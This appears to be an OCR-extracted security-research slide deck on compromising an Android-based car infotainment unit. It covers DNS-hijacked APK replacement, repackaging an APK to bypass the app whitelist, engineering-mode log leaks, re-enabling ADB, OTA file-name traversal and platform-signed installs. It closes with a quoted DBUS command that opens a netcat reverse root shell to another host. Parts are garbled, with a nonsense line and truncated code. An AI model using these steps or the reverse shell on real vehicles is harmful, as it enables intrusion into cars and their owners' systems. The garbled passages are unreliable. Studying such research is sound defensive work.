

In China, there will be multiple different video or music subscription platforms similar to Netflix. They will own the copyrights of different videos and music.

Automobile manufacturers will not want to pay multiple times for the same resource, so the first choice is to download the corresponding application.

As an entertainment system, IVI usually also provides ways to download or install corresponding applications.



#### DNS hijacking attacks store clear text transmissions. To replace the store apk, you can install a custom apk file and obtain a shell.

| HTTP | 1414 Cont: | inuation                |                     |
|------|------------|-------------------------|---------------------|
| HTTP | 358 GET /  | /upgrade/file/20230407/ | -v5.0.2.5.754-20230 |
| HTTP | 1414 Conti | inuation                |                     |
| HTTP | 1414 Conti | inuation                |                     |
| HTTP | 1414 Conti | inuation                |                     |
| HTTP | 1414 Cont: | inuation                |                     |
| HTTP | 1414 Cont: | inuation                |                     |
| ИТТО | 1414 Cont  | inuation                |                     |
|      |            |                         |                     |

-20230331150057.apk

User-Agent: Dalvik/2.1.0 (Linux; U; Android 8.1.0; AOSP on Harman Platform Build/OPM1.171019.025)\r\n \r\n

/upgrade/file/20230407/

20230331150057.apk]



Installation blocked by whitelist





```
seerer mighterer seeringener is minorport in
          "success": true,
          "message": null,
          "data": [
                  "name": "SYSTEMWHITELIST",
                  "value": "WHITELIST",
                  "status": 1,
 9
10
                  "version": "1.0.0",
                  "dataValue": [
11
12
13
                         "name": "网易云音乐",
14
                         "packName": "com.netease.cloudmusic.iot",
15
                         "immerseUse": 0,
                         "secondCreenUse": 0,
16
17
                         "driveUse": 1,
18
                         "version": "#",
19
                         "hash": "#"
20
21
                         "name": "Bilibili车载版",
22
23
                         "packName": "com.bilibili.bilithings",
24
                         "immerseUse": 0,
25
                         "secondCreenUse": 0,
26
                         "driveUse": 0,
27
                         "version": "#",
28
                         "hash": "#"
29
```

#### **Bypass installation verification**



## 1. Select the application we want to install and unpack it with apktools

\$ apktool d -o output\_apk/ apk\_name.apk

| q        | AndroidManifest.xml ×                                                                |
|----------|--------------------------------------------------------------------------------------|
| <        | AndroidManifest.xml                                                                  |
|          | <pre>1 0-2438415" package="com.netease.cloudmusic.iot" platformE</pre>               |
| ab<br>C  | 2                                                                                    |
| <u>,</u> | 3                                                                                    |
| •        |                                                                                      |
|          |                                                                                      |
| 140      | <pre><string name="always_snow_status_bar">Always Snow little bar</string></pre>     |
| 147      | <string name="app_all_apk">All apks</string>                                         |
| 148      | <string name="app_backuped">Backed-up</string>                                       |
| 149      | <string name="app_fixed">App Pinned</string>                                         |
| 150      | <string name="app_hidden">Hidden</string>                                            |
| 151      | <string name="app_hide_close_notify_msg">After close the notification icon,</string> |
| 152      | <string name="app_manager">App Manager</string>                                      |
| 153      | <string name="app_name">网易云音乐</string>                                               |
| 154      | <string name="app_name_cardcollection">foo Card Games</string>                       |
| 155      | <string name="app_name_checkers">Checkers</string>                                   |
| 156      | <string name="app_name_chess">Chinese Chess</string>                                 |
| 157      | <string name="app_name_collection">foo Board Games</string>                          |
|          |                                                                                      |

2. The package name is in AndroidManifest.xml, search for package and modify the package name package="com.netease.cloudmusic.iot"

The APP name of the res/value/strings.xml file also needs to be changed.



3. Repackaging and Resigning APK with apktools and Apksigner.

> % ssh ssh@192.168.137.137 -p2222 (base) The authenticity of host '[192.168.137.137]:2222 ([192.168.137.137]:2222)' can't be established. RSA key fingerprint is SHA256:3mNL574rJyHCOGm1e7Upx4NHXMg/YnJJzq+jXhdQQxI. This key is not known by any other names Are you sure you want to continue connecting (yes/no/[fingerprint])? yes Warning: Permanently added '[192.168.137.137]:2222' (RSA) to the list of known hosts. Password authentication (ssh@192.168.137.137) Password: :/ \$ ls init.rc acct proc

#### Reverse a shell

#### In untrusted app shell

- $\bullet$ cannot escalate privileges
- ulletit cannot view the ports bound by netstat -p

| netstat:                   | /proc/dp: Permission denied    |
|----------------------------|--------------------------------|
| netstat:                   | /proc/fb: Permission denied    |
| netstat:                   | /proc/fm: Permission denied    |
| netstat:                   | /proc/mv: Permission denied    |
| netstat:                   | /proc/m4u: Permission denied   |
| netstat:                   | /proc/rid: Permission denied   |
| netstat:                   | /proc/svp: Permission denied   |
| netstat:                   | /proc/wdk: Permission denied   |
| netstat:                   | /proc/keys: Permission denied  |
| netstat:                   | /proc/kmsg: Permission denied  |
| netstat:                   | /proc/misc: Permission denied  |
| netstat:                   | /proc/iomem: Permission denied |
| 10 <b>1</b> 1 <b>1</b> 1 1 |                                |

untrustapp's access to the service will be intercepted by all selinux rules and

untrustapp cannot access many commonly used directory files, for example,

Netstat cannot view the specific PID or Program name. Originally, low authority could not obtain these details.



Trick!





Remember the engineering mode mentioned earlier? There is an export log and I found some surprises





## Log Infromation leak

| #netst | tat -apr | nt      |                       |                 |
|--------|----------|---------|-----------------------|-----------------|
| Active | e Intern | net con | nections (established | and servers)    |
| Proto  | Recv-Q   | Send-Q  | Local Address         | Foreign Address |
| tcp    | 0        | 0       | 127.0.0.1:53          | 0.0.0.0:*       |
| tcp    | 0        | 0       | 192.168.39.1:53       | 0.0.0.0:*       |
| tcp    | 0        | 0       | 127.0.0.1:56790       | 0.0.0.0:*       |
| tcp    | 0        | 0       | 192.168.100.3:55000   | 0.0.0.0:*       |
| tcp    | 0        | 0       | 0.0.0.0:7000          | 0.0.0.0:*       |
| tcp    | 0        | 0       | 0.0.0.0:6010          | 0.0.0.0:*       |
| tcp    | 0        | 0       | 0.0.0.0:4444          | 0.0.0.0:*       |
| tcp    | 0        | 0       | 0.0.0.0:65501         | 0.0.0.0:*       |
| tcp    | 0        | 0       | 0.0.0.0:9090          | 0.0.0.0:*       |
| tcp    | 0        | 0       | 0.0.0.0:9347          | 0.0.0.0:*       |
| tcp    | 0        | 0       | 127.0.0.1:56790       | 127.0.0.1:37860 |
| tcp    | 0        | 0       | 127.0.0.1:38456       | 127.0.0.1:6010  |
| tcp    | 0        | 0       | 127.0.0.1:37860       | 127.0.0.1:56790 |
| -      |          |         |                       |                 |

| State       | PID/Program Name         |
|-------------|--------------------------|
| LISTEN      | 5051/dnsmasq             |
| LISTEN      | 5051/dnsmasq             |
| LISTEN      | 2353/someipsdd           |
| LISTEN      | 2402/\p@0.0-service      |
| LISTEN      | 3293/c                   |
| LISTEN      | 2352/1                   |
| LISTEN      | 2369/p                   |
| LISTEN      | 2161/ens@1.0-service     |
| LISTEN      | 3544/022                 |
| LISTEN      | 2371/control@1.0-service |
| ESTABLISHED | 2353/someipsdd           |
| ESTABLISHED | 3864/com. speech:remote  |
| ESTABLISHED | 2168/vps                 |

Elevation of privileges from untrusted\_app user to shell user

The system settings are only hidden, but not removed from the system and can be recalled.

By installing Google Play's FooView, you can get a list of all applications through the application and open it. System native settings and enable ADB









Store any apk and rename it to T<sup>\*\*\*</sup>r.apk, and you can install it through this process.

#### Through reverse engineering, I found that after entering the engineering mode, there is a logic to upgrade.

```
.p */
public static DocumentFile m181a(DocumentFile documentFile, Activity activity) {
   if (documentFile.exists() && (mo2845bK = documentFile.mo2845bK()) != null && mo2845bK.length > 0) {
           if (!documentFile3.isDirectory() && documentFile3.getName().contains("T
                                                                                             r") && documentFile3.getName().endsWith(".apk")) {
```



#### OTA file name traversal problem



2. Use Binder communication to call OTA Service

#### The APK uses an official public signature, allowing applications with uid=1000 to be installed.

APK signature verification result: Signature verification succeeded Valid APK signature v2 found Signer 1 Type: X.509 Version: 3 Serial number: 0xb3998086d056cffa Subject: EMAILADDRESS=android@android.com, CN=Android, OU=Android, O=Android, L=Mountain View, ST=California, C=US Valid from: Wed Apr 16 06:40:50 CST 2008 Valid until: Sun Sep 02 06:40:50 CST 2035 Public key type: RSA Exponent: 3 Modulus size (bits): 2048 Modulus: 197523605149941453155162009226265001132010959302108771392938823604914420854787861515417201529714771439838818633216645234225476111100992737652241205683647770346509126789078210935808901632517374149247 Signature type: MD5withRSA Signature OID: 1.2.840.113549.1.1.4 MD5 Fingerprint: 8D DB 34 2F 2D A5 40 84 02 D7 56 8A F2 1E 29 F9 SHA-1 Fingerprint: 27 19 6E 38 6B 87 5E 76 AD F7 00 E7 EA 84 E4 C6 EE E3 3D FA SHA-256 Fingerprint: C8 A2 E9 BC CF 59 7C 2F B6 DC 66 BE E2 93 FC 13 F2 FC 47 EC 77 BC 6B 2B 0D 52 C1 1F 51 19 2A B8

#### Root Case1:DBUS



#!python import dbus viceIpc')

#### **Remote Exploitation of an Unaltered Passenger Vehicle**

Dr. Charlie Miller (cmiller@openrce.org) cvalasek@gmail.com

Chris Valasek

August 10, 2015

You can deduce that executing code as root on the head unit is a trivial matter, especially when the default installation comes with well-known communication tools, such as netcat (nc). We wish that the exploit could have been more spectacular (editor's note: that is a lie), but executing code on the head unit was trivial. The follow 4 lines of Python opens a remote root shell on an unmodified head unit, meaning that an attacker does **NOT** need to jailbreak the head unit to explore the system.

```
bus obj=dbus.bus.BusConnection("tcp:host=192.168.5.1,port=6667")
proxy_object=bus_obj.get_object('com.harman.service.NavTrailService','/com/ha
rman/service/NavTrailService')
playerengine_iface=dbus.Interface(proxy_object,dbus_interface='com.harman.Ser
print playerengine iface.Invoke('execute','{"cmd":"netcat -1 -p 6666 |
/bin/sh | netcat 192.168.5.109 6666"}')
```

#### Root Case1:DBUS

